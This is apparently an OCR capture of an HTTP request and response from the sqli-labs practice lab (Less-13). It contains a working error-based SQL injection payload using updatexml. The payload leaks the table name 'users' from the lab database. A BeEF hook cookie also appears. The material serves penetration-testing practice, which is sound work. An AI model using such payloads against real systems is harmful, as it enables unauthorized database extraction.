 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 163
Origin: http://192.168.2.167
Connection: close
Referer: http://192.168.2.167/sqlilabs/Less-13/
Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw; PHPSESSID=
s88qb208piljo1bgrmmkcu8va0
Upgrade-Insecure-Requests: 1
uname=admin') and updatexml(1,concat("~",(select
table_name from information_schema.tables where
table_schema="security" limit
3,1)),1)#&passwd=admin&submit=Submit
XPATH syntax error: '~users'
LOGIN ATTE
FAILED